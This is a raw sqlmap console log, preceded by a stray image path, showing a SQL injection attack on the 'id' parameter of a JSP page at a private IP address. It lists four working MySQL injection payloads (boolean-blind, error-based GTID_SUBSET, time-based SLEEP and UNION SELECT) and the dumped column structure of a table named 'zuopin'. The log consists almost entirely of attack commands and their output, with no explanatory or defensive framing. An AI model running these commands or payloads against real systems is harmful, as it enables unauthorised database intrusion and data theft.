 D:\Python\Python36\sqlmap>python sqlmap.py -u "http://10.100.4.23:8081/html/modify.jsp?id=20" -D tj -T zuopin --columns
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.7.8.8#dev}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 11:14:49 /2023-10-21/
[11:14:49] [INFO] resuming back-end DBMS 'mysql'
[11:14:49] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('JSESSIONID=5D883E5F78E...F53A428246'). Do you want
to use those [Y/n] y
[11:14:52] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: MySQL boolean-based blind - Parameter replace (MAKE_SET - original value)
    Payload: id=MAKE_SET(6601=6601,0x32302d2d646273)
    Type: error-based
    Title: MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)
    Payload: id=GTID_SUBSET(CONCAT(0x7170627071,(SELECT (ELT(1014=1014,1))),0x7162716b71),1014)
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace
    Payload: id=(CASE WHEN (4814=4814) THEN SLEEP(5) ELSE 4814 END)
    Type: UNION query
    Title: MySQL UNION query (random number) - 6 columns
    Payload: id=-6511 UNION ALL SELECT 3661,3661,CONCAT(0x7170627071,0x737551426f414961734b78434e416e4443556f7a52706c6d5
4797372706453545​06f55544243474b,0x7162716b71),3661,3661,3661#
---
[11:14:52] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.6
[11:14:52] [INFO] fetching columns for table 'zuopin' in database 'tj'
[11:14:52] [WARNING] reflective value(s) found and filtering out
Database: tj
Table: zuopin
[4 columns]
+--------+-----------+
| Column | Type      |
+--------+-----------+
| url    | char(100) |
| bz     | char(100) |
| ID     | int(11)   |
| xm     | char(20)  |
+--------+-----------+